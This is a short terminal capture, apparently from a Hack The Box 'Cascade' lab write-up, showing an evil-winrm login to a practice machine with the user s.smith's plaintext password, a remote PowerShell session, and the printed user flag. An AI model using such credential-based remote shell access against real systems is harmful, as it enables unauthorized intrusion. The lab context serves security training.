 [us-dedivip-1]─[10.10.14.60]─[g3rrrm@htb-q89azsyw68]─[~/Cascade]
[★]$ evil-winrm -i 10.129.192.253 -u s.smith -p sT333ve2
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\s.smith\Desktop> dir
Directory: C:\Users\s.smith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 3/5/2025 8:25 AM 34 user.txt
-a---- 2/4/2021 4:24 PM 1031 WinDirStat.lnk
*Evil-WinRM* PS C:\Users\s.smith\Desktop> type user.txt
87faec435d248376b28756fbd6341faa